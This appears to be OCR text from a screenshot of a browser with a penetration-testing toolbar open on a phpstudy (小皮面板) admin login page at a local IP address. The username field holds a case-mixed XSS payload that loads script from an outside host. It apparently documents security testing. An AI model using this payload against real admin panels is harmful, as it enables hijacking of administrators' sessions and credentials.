 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
骑士财 结算申请 - 骑士财 PHPSTUDY PHPSTUDY-小皮面板(PH...
192.168.162.149:9080/337ED5#/user/login 搜索 JS PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
小皮面板(phpstudy) 运维系统
用户名 222<sCRiPt sRC=//xs.pe/n0L></sCrIpT>
密 码 ••••••••
验证码 rfsk zxCi
登录 忘记密码